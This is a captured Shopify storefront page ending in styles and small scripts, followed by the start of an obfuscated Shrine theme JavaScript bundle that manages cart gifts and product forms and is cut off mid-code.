        playSlideshow: `Play slideshow`,
      }
    </script>

    <script type="f2a91603a9fc8befa3cbf79b-text/javascript">
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script type="f2a91603a9fc8befa3cbf79b-text/javascript">
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    

<style>
  
.plan-card__price {
  font-size: 55px;
}

.plan-card {
  width: 100%;
  max-width: 55rem;
}

.action-btns--center
  button.button:not([disabled], [disabled="true"], .button--tertiary):hover {
  opacity: 0.6;
  color: #fff !important;
}

.compareprice {
  color: #aaaaaa;
  font-size: 24px;
  text-decoration: line-through;
  text-align: center;
}

.sub_title {
  font-size: 14px;
  text-align: center;
  padding-right: 0;
  padding-top: 15px;
  padding-left: 0;
  margin: 0;
}

.plan-card__price-text {
  padding-top: 4px;
  padding-right: 10px;
  padding-bottom: 4px;
  padding-left: 10px;
  font-weight: 800;
  font-size: 14px;
  background-color: red;
  border-radius: 6px;
  position: relative;
  width: max-content;
  display: block !important;
  text-align: center;
  margin: auto;
  margin-top: 15px;
  color: #fff;
}
.pricing-plan__desc {
  font-weight: bold;
}

.custom-data-pricing {
  text-align: center;
  margin-top: 15px;
}

.custom-data-pricing p {
  margin-top: 20px;
  color: #444444;
  text-align: center;
  font-size: 12px;
  margin: 5px;
}
 .shopify-checklist .button:after {
  content: unset;
}






@media screen and (min-width: 768px) {

.product__info-wrapper.grid__item.product__column-sticky.product__info-wrapper--top-padding {
    width: 40%;
    max-width: 40%;
}

.grid__item.product__media-wrapper.product__column-sticky {
    width: 60% ! IMPORTANT;
    max-width: 60% ! IMPORTANT;
}




.custom-product {
    max-width: 100% ! IMPORTANT;
}
}

ul.product__media-list.contains-media.grid.grid--peek.list-unstyled.slider.slider--mobile.product__media-list--no-outer-spacing {
    gap: 5px;
}


.button:before, .button:after

 {
    
    border-radius: 0px !important;
 }
.product-form__input input[type=radio]:checked+.custom-pill-card .custom-pill-card__subtitle {
    font-size: 1rem;
    color: #fff;
}

.product-form__input input[type=radio]:checked+.custom-pill-card .custom-pill-card__compare-price {
  
    color: #fff;
}

.custom-pill-card__subtitle {
   
    color: #000;
}

.custom-pill-card__compare-price {
 
    color: #000;
}

a.cmp-card.selectedcmp {
    border: 2px solid #000;
}
.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label {
   
    
}


/* Step completed */
.step-completed .step-number {
  background: #00b7a1;
  color: #fff;
  border-color: #00b7a1;
}

.step-completed .step-number::before {
  content: "✓";
  font-weight: bold;
}

/* Step line effect */
.step-block {
  position: relative;
}


.step-block::after {
  content: "";
  position: absolute;
  left: 13px;
  top: 26px;
  height: 100%;
  width: 2px;
  background: #00b7a1;
}

.step-block.step-completed::after {
  background: #00b7a1;
}

/* Step 2 active */
.step-active .step-number {
  background: #00b7a1;
  color: #fff;
}
.custom-metafield-products {
    margin-top: 10px;
    padding-left: 40px;
}



.product-form__input.product-form__input-- {
    max-width: 100%;
    position: relative;
    padding-left: 40px;
}

.product-form__input--quantity-breaks {
    max-width: none;
    margin-bottom: 0 !IMPORTANT;
}


.step-block {
    margin: 10px 0;
}

.sticky-atc.sticky-atc--mobile-transparent .button {
        box-shadow: unset;
    }
    

 .product-form__input.product-form__input--:after
 {
    content: "";
    position: absolute;
    left: 13px;
    top: 0px;
    height: calc(100% + 25px);
    width: 2px;
    background: #00b7a1;
}

.product-form__input.product-form__input-- {
    
    position: relative;
} 
.step-block {
    margin: 0px 0;
}


media-gallery .slider-counter__link {
   
    display: none;
}


</style>

<script type="f2a91603a9fc8befa3cbf79b-text/javascript">
(function () {

  // SAVE SCROLL POSITION ON CLICK
  document.addEventListener('click', function (e) {
    const link = e.target.closest('.cmp-card');
    if (!link) return;

    sessionStorage.setItem('scrollPos', window.scrollY);
  });

  // RESTORE SCROLL ON PAGE LOAD
  window.addEventListener('load', function () {
    const scrollPos = sessionStorage.getItem('scrollPos');

    if (scrollPos) {
      window.scrollTo({
        top: parseInt(scrollPos),
        behavior: 'auto'
      });

      sessionStorage.removeItem('scrollPos');
    }
  });

})();
</script>

<script type="f2a91603a9fc8befa3cbf79b-text/javascript">
(function () {

  function getSelectedPrice() {
    const checked = document.querySelector(
      '.product-form__input input[type="radio"]:checked'
    );

    if (!checked) {
      console.log("No variant selected");
      return;
    }

    const label = document.querySelector(
      `label[for="${checked.id}"]`
    );

    if (!label) return;

    const priceEl = label.querySelector('.custom-pill-card__price .money');

    if (priceEl) {
      const price = priceEl.innerText.trim();
      alert("Selected Price: " + price);
    }
  }

  /* ✅ WORKS AFTER AJAX LOAD */
  document.addEventListener("change", function (e) {
    if (e.target.matches('.product-form__input input[type="radio"]')) {
      getSelectedPrice();
    }
  });

  /* ✅ WORKS AFTER AJAX PAGE SWAP */
  const observer = new MutationObserver(function () {
    const radio = document.querySelector('.product-form__input input[type="radio"]:checked');
    if (radio) {
      getSelectedPrice();
      observer.disconnect(); // only once
    }
  });

  observer.observe(document.body, {
    childList: true,
    subtree: true
  });

})();
</script>







    
  <style> .header {color: ;} .rte a {color: rgb(6 204 137);} .button:after {box-shadow: none;} </style>
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script id="chat-button-container" data-horizontal-position=bottom_left data-vertical-position=lowest data-icon=chat_bubble data-text=chat_with_us data-color=#000000 data-secondary-color=#ffffff data-ternary-color=#6a6a6a data-domain=ecomency.com data-shop-domain=ecomency.com data-external-identifier=dpENEThgZRRDh3flUjdG4wSvanxEnxgkUCtJ6JkZIIw type="f2a91603a9fc8befa3cbf79b-text/javascript">
</script>


</div><div id="shopify-block-AYUlMUG1LTDEwRW1TM__1804893150726543839" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cur-init --><script type="f2a91603a9fc8befa3cbf79b-text/javascript" id="nova-cur-app-embed-init">
  window.baCurr = window.baCurr || {};
  window.baCurr.rePeat = function () {};
  window.baCurr.config = {"last_updated_at":"2024-11-03T01:57:19.000Z","enabled":false,"auto_loc":true,"flag_type":"showFlagAndCurrency","round_dec":0.0,"mob_visible":false,"round_style":"removeDecimal","mob_placement":"bottom_left","cart_alert_note":"All orders are processed in [checkout_currency], using the latest exchange rates.","desktop_visible":false,"selector_bg_hex":"#ffffff","cart_alert_state":true,"display_position":"top_right","round_by_default":true,"cart_alert_bg_hex":"#fbf5f5","selector_text_hex":"#1e1e1e","selector_hover_hex":"#ffffff","cart_alert_font_hex":"#1e1e1e","show_all_currencies":false,"selector_border_type":"boxShadow","selected_currencies":["USD","EUR","GBP","CAD","INR"],"chosen_cur":[{"USD":"US Dollar (USD)"},{"EUR":"Euro (EUR)"},{"GBP":"British Pound (GBP)"},{"CAD":"Canadian Dollar (CAD)"},{"INR":"Indian Rupee (INR)"}],"auto_pref":false,"night_time":false,"lightning":true,"moneyWithCurrencyFormat":false,"price_hover":false,"selector_box_shadow_enabled":true,"display_position_type":"floating","custom_code":"{\"css\":\"\"}","flag_design":"modern","flag_theme":"default","mob_placement_type":"floating","ui_style":"default"};
  window.baCurr.config.money_format = "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e";
  window.baCurr.config.money_with_currency_format = "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e";
  window.baCurr.config.user_curr = "USD";
  window.baCurr.config.multi_curr = [];
  
  window.baCurr.config.final_currency = "USD" || '';
  window.baCurr.config.multi_curr = "USD".split(',') || '';
</script>
<!-- END app snippet -->


</div><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f2a91603a9fc8befa3cbf79b-|49" defer></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://js.shrinetheme.com/js/v2/main.js
body_size: 50412
content:
const a0_0x4ff713=a0_0x497e;(function(_0x319ef3,_0x268177){const _0x1260de=a0_0x497e,_0x493222=_0x319ef3();while(!![]){try{const _0x5eecf2=parseInt(_0x1260de(0x406))/0x1+parseInt(_0x1260de(0x159))/0x2*(parseInt(_0x1260de(0xda))/0x3)+parseInt(_0x1260de(0x46f))/0x4+parseInt(_0x1260de(0x432))/0x5*(-parseInt(_0x1260de(0x342))/0x6)+parseInt(_0x1260de(0x46a))/0x7+-parseInt(_0x1260de(0x2c9))/0x8*(parseInt(_0x1260de(0x1e4))/0x9)+parseInt(_0x1260de(0xab))/0xa;if(_0x5eecf2===_0x268177)break;else _0x493222['push'](_0x493222['shift']());}catch(_0x4946b5){_0x493222['push'](_0x493222['shift']());}}}(a0_0x4fa1,0xd48bd));const ON_CHANGE_DEBOUNCE_TIMER=0x12c,currentDate=new Date(),PUB_SUB_EVENTS={'cartUpdate':a0_0x4ff713(0x361),'quantityUpdate':a0_0x4ff713(0xa2),'optionValueSelectionChange':a0_0x4ff713(0x3df),'variantChange':a0_0x4ff713(0x45c),'cartError':'cart-error'},POST_LINK_INT='xml_eval';let subscribers={};function subscribe(_0xf91e76,_0x23d7c9){return subscribers[_0xf91e76]===undefined&&(subscribers[_0xf91e76]=[]),subscribers[_0xf91e76]=[...subscribers[_0xf91e76],_0x23d7c9],function _0x4441f5(){const _0x368b6b=a0_0x497e;subscribers[_0xf91e76]=subscribers[_0xf91e76][_0x368b6b(0x216)](_0x239ba6=>{return _0x239ba6!==_0x23d7c9;});};}function a0_0x4fa1(){const _0x2191d2=['offerItems','.bundle-deals__variant-selects-js','[data-predictive-search-search-for-text]','mainBundleItems','variantSelects','dispatchEvent','fixed_amount','.cart-timer','fixedDiscount','hostname','initUnlock','#cart-icon-bubble','button[type=\x22reset\x22]','setSummaryAccessibility','clearOptions','sticky-atc-footer-spacer','sellingPlanId','Quantity-','subscription__box--selected','idInput','head','unlockGifts','setHeaderCartIconAccessibility','addEventListener','application/','121092dBjENE','.popup-modal__timer__minutes','setSelectionRange','getUpsellHandles','.bundle-deals__media-item-container-js','.comparison-slider__line','setActiveElement','scrollDestination','hasOtherCartItems','skipNonExistent','updateVariantInput','discountType','smooth','getVariantData','toLowerCase','\x22,\x22args\x22:\x22\x22}','T00:00:00Z','updateUrl','<input\x20type=\x22hidden\x22\x20name=\x22items[','saveLocalStorage','.bundle-deals__total-compare-price-js','autoplay','selector','cart__items--disabled','dropdwon','playVideo','Something\x20went\x20wrong.','overflow-hidden','upsells','deferredMedia','selectedVariants','cart-update','.predictive-search-status','.price__regular\x20.price-item--regular','startDrag','syncCart','subscriptionWidget','setProperty','duration','closest','[id^=\x27CustomField-','totalSeconds','bottom','quantityBreaksPickerDisplayedImages','selected','closeBtns','&section_id=predictive-search','noPlayBtn','.quantity__rules-cart\x20.loading-overlay','hidden','errors','selectedOffer','abortController','updatePdpPrices','.upsell__add-btn','.badge__money-saved','defaultValue','cart_change_url','promo-bar-data-','push','][id]\x22\x20value=\x22','modelViewerUI','prependMedia','stickyAtcBtnLabel','hasQuantityBreaksPicker','main-bundle-offer','includes','nodeName','internal-video--loading','.main-atc-price-span-','stopDrag','setSelectorByValue','secondarySelect','scroll','initProvince','parameters','ProductSubmitButton-','storeLocalStorageData','.product-form__input__type','isArray','.drawer__close','method','onFocus','cartItems','.js-youtube','shrine-property-input','replaceAll',',\x20#product-form-installment-','.product-variant-id','input[type=\x22radio\x22][value=\x22','.cart-discount-form__error','handleClick','DateTimeFormat','url','addListener','predictive-search','getAttribute','.sticky-atc__scroll-btn','sliderOverlay','Sku-','comparePrices','.section-header','variant-radios','detail','visibility-hidden','catch','subDiscountType','percentage','comparePrice','quantity-gifts-','innerHTML','POST','amount','oseid','.promp-popup__close-btn','post','\x20.loading-overlay','requirement','getTime','#ProductForm-','isSubSelected','gift_handle','productInfo','.internal-video__sound-btn','append','setItem','.upsell__price','createSellingPlanInput','quantity-breaks','click','mainAtcButton','selectTimeout','hasFiltering','.dynamic-price','skipCartButton','--sticky-atc-offset','storageKey','removeAttribute','close','minutesSpan','CartDrawer','offer_','[aria-selected=\x22true\x22]','timing','bundle-deals__media-item--disabled','max','nodal','modal','createInputs','source[type=\x22application/x-mpegURL\x22]','[name=\x22selling_plan\x22]','currentVariant','postLink','data-max','nextValidDate','target','role','option-value-selection-change','{\x22event\x22:\x22command\x22,\x22func\x22:\x22','\x20.content-for-grouping','isOpen','.sticky-atc__label','dd_mm_no_dot','cart-errors','updateTimer','updateOptions','non-existent','moneyFormat','updatePricesFromQtyBreaks','includePdpUpsells','pause','pills','soldOut','swatch','details','classList','][properties][','errorMessageWrapper','.subscription__wrapper','offerPrices','contentWindow','monday','has','onKeyup','basePrice','.upsell__image__img','amount_with_comma_separator','results','setLiveRegionResults','touchstart','aria-selected','handleToggle','#ProductSubmitButton-','lastOffer','step','isValid','183210XbKVFQ','action','sectionTwoContainer','.cart-item','.quantity-break__compare-price','.quantity-break__image\x20img','productForm','[type=\x22submit\x22]','quantityForm','scrolledPast','popup-overlay--active','minQuantity','join','forEach','checked','padStart','Shopify','offsetHeight','main-product-form','mainProduct','quantityUpdate','dataset','replaceState','shopUrl','json','.upsell__variant-picker','countdown-timer','.variant-price-update','isCheckbox','tagName','renderProductInfo','src','delaySeconds','day_dd_mm_numeric','bundle-deals','hydrateFromExternalHTML','.clickable-discount__btn','initIds','timer','.product-form__input','option','isFile','quick-add-modal','item_count','290qyKiiC','addRemoveFromCart','text/html','active','price','observer','shopify','touchmove','.subscription__frequency-input','preview_image','option1','promo-popup','top','visibility','stepUp','[id^=\x22custom-label-','CartDrawer-LiveRegionText','resultsMaxHeight','getBoundingClientRect','handle','updateUnavailable','quantity-gift--unlocked','input[type=\x22search\x22]','removeFromCart','input[name=\x22id\x22]','scrollY','daysToSkip','canplaythrough','updateMedia','parentNode','is-empty','remove','minDays','media-gallery\x20template\x20video','internal-video--playing','init','hasVariants','toggleResetButton','displayedPrices','fetchAvailability','cart_url','ref','variant-change','removeChild','#CartDrawer-Item-','bundle-deals__product--deselected','replace','gifts','disabled','setQuantityBoundries','secondsSpan','headers','gift','touches','cartUpdateUnsubscriber','price-','3092544BVIBuJ','quantityGifts','CountryProvinceSelector','summary,\x20a[href],\x20button:enabled,\x20[tabindex]:not([tabindex^=\x27-\x27]),\x20[draggable],\x20area,\x20input:not([type=hidden]):enabled,\x20select:enabled,\x20textarea:enabled,\x20object,\x20iframe','[data-predictive-search]','1570976GNXPah','shrine-gifts-style','showSpinner','subscription','customLabel','formIdInput','INPUT','filtering','reduce','upsellHandles','.quantity-break','removeEventListener','quantity-update','parseDaysToSkip','frequencyRadios','[end_date]','card-variant-selects','shouldResetForm','activeElement','unshift','initShareLinks','10371860dVDEgM','isSecondary','Unchecked\x20runtime.lastError:\x20The\x20message\x20port\x20closed\x20before\x20a\x20response\x20was\x20received.','prices','cart-drawer-upsell','data','currencySymbol','location','then','skipCart','countryHandler','quantityBreakUpsells','cartUpdate','reapplyDiscountIfApplicable','body','updateMasterId','displayedSubmitButton','preventGalleryScroll','updateSearchForTerm','closeModal','items[','Escape','inputRadios','trim','isAfterScroll','waiting','submit','quantityPicker','Add\x20to\x20cart\x20fallback\x20failed','provinceContainer','textContent','shareUrl','displayPromoTimer','.comparison-slider__input','afterScroll','animationsType','video','originalSection','/discount/','updateInnerPrices','min','data-selected','select[name^=\x22properties[\x22],\x20input[name^=\x22properties[\x22]','cart_update_url','.product-form__quantity','secondsDelay','renderContents','3715137mwAPvQ','sectionOne','disconnect','idIndex','setDate','setActiveMedia','.sticky-atc__label__text','modalClosed','--completed','selectedQuantity','load','initVariants','datesToSkip','observe','[name=\x22add\x22]','toString','handleChange','getSectionDOM','setLiveRegionLoadingState','updateTimeline','unlockedItems','bod','stickyAtcBtnError','.popup-modal__timer','transferSections','aria-haspopup','subBoxTexts','CartDrawer-CartItems','left','[name=\x22','keydown','getSectionsToRender','[id^=\x22Details-\x22]\x20summary','timeZone','error','bundle-deals-','onInputChange','getElementById','loading','skipUnavailable','productId','isMainOfferItem','-applied','querySelector','currentScript','switchOption','.product-form__variants','code','[id^=\x22MediaGallery-','applyFrequencyNode','selectIndex','.header__icons','.gift--product-','product-form-','productContainers','disconnectedCallback','getDay','source[data-src]','define','handleErrorMessage','splice','cart-live-region-text','getSectionInnerHTML','secondary-variant-select-separate','prepend','clickable-discount','enableLoading','history','map','innerText','false','change','[name=\x22id\x22]','routes','timeline','onFocusOut','.sls-purchase\x20[name=\x22selling_plan\x22]','getDate','product-info','appendChild','footer','[price]','status','requiredFields','applied','.quantity__label','timeupdate','cart-note','percentageLeft','internal-video--muted','compare_at_price','unlock_product_handle','nextElementSibling','soundButton','block','input[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input):not([type=\x22radio\x22]),','oneTimeBoxTexts','onFormSubmit','aria-hidden','QuantityBreaks','connectedCallback','addRemoveProducts','updateId','play','firstSellingPlanId','subscriptionName','notMain','.featured-product-atc-','quantity-gifts','clearCart','/cart/update.js','removeErrorMessage','cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift','dateFormat','createElement','updateTotalPrices','ESCAPE','aria-controls','isCartUpsell','applyStickyAtcError','shopify:section:load','preventDefault','#CartDrawer','onCartUpdate','.main-product-atc','discountValue','CartDrawer-CartErrors','2xyPWhH','.shopify-section','product-info-upsell','string','[data-type=\x22one_time\x22]','prevValue','variantData','insertDates','loadingSpinner','match','inputs','selectOption','sectionTwo','resolvedOptions','/cart?section_id=main-cart-items','compareMode','hideSpinner','product_quantity','get','aria-activedescendant','mainOfferContainer','--position','tuesday','featured_image','{\x22method\x22:\x22pause\x22}','from','SPACE','.quantity-break__upsell','setupEventListeners','delete','startsWith','getQuery','.one-time-price-update','.main-atc-price','delayDays','radio','[amount_saved]','bind','atcErrorMsg','DIV','sectionOneId','variant-selects-','clientHeight','.loading-overlay__spinner','unlocked','transitionend','/checkout','isScrollBtn','plus','loadingText','cartQuantity','[aria-selected=\x22true\x22]\x20a','[value]','boundToggleHandler','isText','length','cart-items','internal-video','cartStrings','][selling_plan]\x22\x20value=\x22','cartQuantityUpdated','sliderLine','CartDrawer-LineItemStatus','playButton','][quantity]\x22\x20value=\x22','atcButtons','toggleAddButton','currentTime','input_','setLiveRegionText','isMain','parse','changeEvent','mainAtcBtn','checkValidity','height','predictiveSearchResults','.main-atc__label__text','\x20.product-media-modal__content','[compare_price]','updateCart','mainAtcBtnError','StickyAtcVariantPicker-','net','sticky-header','isCartPage','toFixed','dat','subDiscount','userLanguage','bundleDeals','focusin','text','floatingBtns','isSkipped','-submit','sectionId','label[data-input=\x22','Drawer-quantity-','.color-swatch','sticky-atc-price-','jsonData','file','.js-contents','updatePrices','subscription__compare-price','[amount_saved_rounded]','getMonth','type','button','application/json','li,\x20button.predictive-search__item','submitButton','seekVideo','cart_add_url','select','timerDuration','subscriptionBox','cart-drawer','-image','input[type=\x22radio\x22]:checked','_filePropsForFormData','.cart-item__name','selling_plan','/checkout?discount=','variantChange','required_quantity','syncUpsellAcrossOffers','a-def','getItem','renderSubTexts','hasAttribute','CartItem-','.sign-up-popup-modal','price--on-sale',':checked','saturday','input[checked]','product','18OIzVMp','oneNonUpellRemaining','lineItemContainer','sticky-atc-separate-price-','cart-item--product-','dayLabels','createDocumentFragment','[type=\x22text\x22],\x20[type=\x22number\x22],\x20textarea','oneTimeBox','selectedId','abs','Error','.select__select','quantityUpdateUnsubscriber','ArrowDown','shiftKey','.price-','find','toUpperCase','data-default','next_display_date','open','America','some','#CartItem-','isRequired','.subscription__select\x20.select__select','quantityError','parentElement','search-form','sectionOneContainer','label','TAB','secondCartItems','scrollTo','disableLoading','blur','unavailable_with_option','files','#simple-bundles-io-options','openPopupModal','predictive_search_url','transform','Europe','labels','validateValue','apply','.cart-item--product-','quickAddSubmit','daysFrequency','filter','input[type=\x22radio\x22]','Error\x20parsing\x20gift\x20localStorage\x20data:','main-cart-footer','.sticky-atc-footer-spacer','setAttribute','aria-expanded','keyup','updateFormIds','updatePickupAvailability','#CartDrawer-Overlay','offer','checkboxes','internationalAccessAccept','summary','?variant=','index','postLinksRetry','ArrowUp','variantPickers','.quantity-break__variant-select','days','display','.product-form__error-message','round','priceSpan','fieldName','required','[type=\x22radio\x22]','toggleBtn','dialog','validateQtyRules','variantSelectElements','items','[data-predictive-search-live-region-count-value]','productUrl','cart-remove-button','[compare_price_each]','getFullYear','image','none','updateLabelPrices','unit_with_discount','[type=\x22application/json\x22]','Enter','&section_id=','[aria-selected=\x22true\x22]\x20a,\x20button[aria-selected=\x22true\x22]','setInputAvailability','featured_media','querySelectorAll','[quantity]','NotAllowedError','cachedResults','setupFrequencyListeners','Inventory-','.upsell__price\x20.regular-price','clientX','[data-dynamic-date=\x22true\x22]','product-form','quantity-input','playTimer','main-cart-items','search','cart-icon-bubble','select[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input)','drag','inne','custom-product-field','sticky-atc','invalidFormatSrc','scrollBtn','visible','count','subtotal','.quantity__button[name=\x27minus\x27]','mediaItemImgs','updateDisplayedPdpPrices','aria-disabled','updateLiveRegions','Clear\x20cart\x20fallback\x20failed','.sticky-atc__add_button','initOfferPrices','months','innerHeight','name','input[name^=\x22properties[\x22][type=\x22radio\x22]:checked:not(#validator):not(.shrine-property-input),','0px','quantityBreaksPickerStyle','.footer','value','.select--small','Quantity-Form-','quantity-break-upsells','.internal-video__play','split','updateTotalPrice','amount_no_decimals','onKeydown','sunday','checkForClear','addToCart','handleScrollBtn','variantInputs','toggle','[percentage_saved]','input[name=\x22selling_plan\x22]','ended','properties','allPredictiveSearchInstances','errorMessage','.loading-overlay','currentTarget','wednesday','cart','findIndex','handleSelectChange','unit','section','endedVideo','mainAtcBtnLabel','firstChild','scrollTop','mousedown','.select','.appstle-active-option\x20[name=\x22selling_plan\x22]','maxDays','day_dd_mm','onButtonClick','mediaItemContainers','updateShareUrl','muted','closeResults','.bundle-deals__total-price-js','quantity-breaks-','onFormReset','variantChangeUnsubscriber','selectedIndex','data-src','options','customFields','renderOneTimeTexts','searchTerm','.floating-btn','.quantity-break__selector-item','shopping-cart-line-item-status','OPTION','data-cart-quantity','compare_price','href','dropdown','overlay','sliderInput','onChange','quantity','baseComparePrice','.main-atc__error','button--has-spinner','handleSubmit','productFormInput','checkATCScroll','true','handleCheckboxChange','addDaysSkipping','section-group','#ProductModal-','hasUrl','formVariants','preselected','renderSearchResults','2023-01-01T00:00:00Z','friday','parseFromString','warn','secondary-variant-select','.cart-drawer__body','.drawer__inner-empty','postMessage','validFields','computeSubPrices','5008664jKXRCN','shrine_gift_goals','.comparison-slider__overlay','cartDrawer','?width=533','quantitySelector','width','.quantity__input','header-drawer','[subscription_name]','childNodes','input[name=\x22quantity\x22]','product-model','.quantity-break__upsell[data-handle=\x22','toggleAttribute','cart-drawer-gift','updateQuantity','ProductInfo-','dragging','stickyAtcButton','variant_images','updateURL','form','getSearchResults','popup-modal--active','setupBoxClickListeners','selectedPlanId','SubscriptionWidget-','quantityBreaks','classicAddButton','stepDown','TML','onVariantChange','CartDrawer-LineItemError-','.quantity-break__variants','available','cart-drawer-items','variantStrings','cartBodyScroll','.drawer__inner','?sections=','finally','disablePrepend','totalPrice','style','toggleSound','performance','.quantity-break__selector-item__image\x20img','input--error','focus','main-atc-price-','.section-group__section-one-container','comparison-slider','updatePriceTexts','setUnavailable','.main-atc__label','comparePriceSpan','applySubTo','countryEl','cart-notification','updateVariantStatuses','totalComparePrice','updateQuickAddUrl','sellingPlanInput','secondarySelectSelector','hasDrawer','srcset','data-unavailable','.main-offer-item-','contains','unavailable','pathname','.main-offer-item','.sub-price-update','additionalAtcButtons','add','statusElement','sections','replaceWith','lineItemStatusElement','stringify','loaded','amount_no_decimals_with_comma_separator','frequencySelect','main','discount-','focusout','testMode','html','undefined','function','data-min','input','updateAllPrices','footerSpacing','provinceEl'];a0_0x4fa1=function(){return _0x2191d2;};return a0_0x4fa1();};function publish(_0x1a03e7,_0x379900){const _0x44df7a=a0_0x4ff713;subscribers[_0x1a03e7]&&subscribers[_0x1a03e7][_0x44df7a(0x413)](_0x4ad056=>{_0x4ad056(_0x379900);});}const GIFTS_LOCAL_STORAGE_KEY=a0_0x4ff713(0x2ca);let shouldCheckShrineGifts=![],giftsToMonitor=[];function initShrineGiftsCheck(_0x49f1e5=![]){const _0x534eeb=a0_0x4ff713;let _0x540c5d=document[_0x534eeb(0x105)](_0x534eeb(0x2ed))||document['querySelector'](_0x534eeb(0x191));if(_0x49f1e5)_0x540c5d=document[_0x534eeb(0x105)](_0x534eeb(0x191));if(!_0x540c5d||_0x540c5d['dataset']['giftsStorage']!==_0x534eeb(0x2b6))return;const _0x12c32c=localStorage['getItem'](GIFTS_LOCAL_STORAGE_KEY);if(!_0x12c32c)return;const _0x4381b8=JSON[_0x534eeb(0x1a0)](_0x12c32c);if(!_0x4381b8||typeof _0x4381b8!=='object')return;Object['values'](_0x4381b8)[_0x534eeb(0x413)](_0x393dc8=>{const _0x18bfca=_0x534eeb,_0x3edd07=_0x540c5d['querySelector'](_0x18bfca(0x213)+_0x393dc8['gift_handle']);if(!_0x3edd07)return;const _0x45ef64=document[_0x18bfca(0x105)](_0x18bfca(0x10e)+_0x393dc8['gift_handle']);if(_0x45ef64)return;shouldCheckShrineGifts=!![],giftsToMonitor[_0x18bfca(0x37d)](_0x393dc8);}),updateGiftStyles(),checkShrineGifts(_0x49f1e5);}function updateGiftStyles(){const _0x2bd592=a0_0x4ff713;let _0x50642b=document[_0x2bd592(0xff)](_0x2bd592(0x470));if(_0x50642b)_0x50642b[_0x2bd592(0x451)]();if(!giftsToMonitor[_0x2bd592(0x190)])return;const _0x131606=document[_0x2bd592(0x14c)](_0x2bd592(0x2f5));_0x131606['id']=_0x2bd592(0x470);const _0x2ec0be=giftsToMonitor[_0x2bd592(0x11e)](_0x1cda49=>_0x2bd592(0x213)+_0x1cda49['gift_handle']+'\x20.quantity\x20{\x20display:\x20none\x20!important;\x20}')['join']('\x0a');_0x131606[_0x2bd592(0xc9)]=_0x2ec0be,document[_0x2bd592(0x33d)][_0x2bd592(0x129)](_0x131606);}function checkShrineGifts(_0x1ed81b=![]){const _0x3cde3f=a0_0x4ff713;let _0x4f2ca9=document[_0x3cde3f(0x105)](_0x3cde3f(0x2ed))||document[_0x3cde3f(0x105)](_0x3cde3f(0x191));if(_0x1ed81b)_0x4f2ca9=document['querySelector'](_0x3cde3f(0x191));if(!shouldCheckShrineGifts||!_0x4f2ca9||!_0x4f2ca9[_0x3cde3f(0x2d9)])return;for(const _0x3aae62 of giftsToMonitor){const _0x56d56f=_0x4f2ca9['querySelector'](_0x3cde3f(0x213)+_0x3aae62[_0x3cde3f(0x3bb)]);if(!_0x56d56f){const _0x3d9609=giftsToMonitor[_0x3cde3f(0x288)](_0x4f9f4e=>_0x4f9f4e[_0x3cde3f(0x3bb)]===_0x3aae62[_0x3cde3f(0x3bb)]);if(_0x3d9609>-0x1)giftsToMonitor['splice'](_0x3d9609,0x1);removeLocalStorageGift(_0x3aae62);continue;}let _0x2fa474=![];if(_0x3aae62[_0x3cde3f(0x1c5)]===_0x3cde3f(0x16a)){let _0x3481c5=0x0;_0x4f2ca9[_0x3cde3f(0x247)](_0x3cde3f(0x213)+_0x3aae62[_0x3cde3f(0x135)])[_0x3cde3f(0x413)](_0x35c57e=>{const _0x5de93a=_0x3cde3f;_0x3481c5+=parseInt(_0x35c57e['dataset'][_0x5de93a(0x2af)]);});if(_0x3481c5<parseInt(_0x3aae62[_0x3cde3f(0x1d7)]))_0x2fa474=!![];}else{const _0x3ff24c=parseInt(_0x4f2ca9['dataset'][_0x3cde3f(0x25f)]);if(_0x3ff24c<parseInt(_0x3aae62[_0x3cde3f(0x1d7)]))_0x2fa474=!![];}if(_0x2fa474){const _0x4e07f2=giftsToMonitor[_0x3cde3f(0x288)](_0x227f0e=>_0x227f0e[_0x3cde3f(0x3bb)]===_0x3aae62[_0x3cde3f(0x3bb)]);if(_0x4e07f2>-0x1)giftsToMonitor[_0x3cde3f(0x116)](_0x4e07f2,0x1);removeLocalStorageGift(_0x3aae62),cartItemIndex=_0x56d56f['dataset'][_0x3cde3f(0x226)]??_0x56d56f['id'][_0x3cde3f(0x460)]('CartItem-',''),_0x4f2ca9[_0x3cde3f(0x2d9)](cartItemIndex,0x0);return;}}}function removeLocalStorageGift(_0x21885b){const _0x56ac19=a0_0x4ff713,_0x2efd5d=localStorage[_0x56ac19(0x1da)](GIFTS_LOCAL_STORAGE_KEY);if(_0x2efd5d)try{const _0x551124=JSON[_0x56ac19(0x1a0)](_0x2efd5d);_0x551124&&_0x551124[_0x21885b[_0x56ac19(0x3bb)]]&&(delete _0x551124[_0x21885b[_0x56ac19(0x3bb)]],localStorage['setItem'](GIFTS_LOCAL_STORAGE_KEY,JSON['stringify'](_0x551124)));}catch(_0x1f6d1f){console[_0x56ac19(0x2c2)](_0x56ac19(0x218),_0x1f6d1f);}}class CartRemoveButton extends HTMLElement{constructor(){const _0x4d1ee3=a0_0x4ff713;super(),this[_0x4d1ee3(0x340)](_0x4d1ee3(0x3c3),_0xf621fd=>{const _0x571e30=_0x4d1ee3;_0xf621fd[_0x571e30(0x153)]();if(this['dataset'][_0x571e30(0x445)]){const _0x27072c=this[_0x571e30(0x41b)]['handle'],_0x4522e5=document['querySelectorAll'](_0x571e30(0x2d6)+_0x27072c+'\x22]');_0x4522e5['forEach'](_0x573c04=>{const 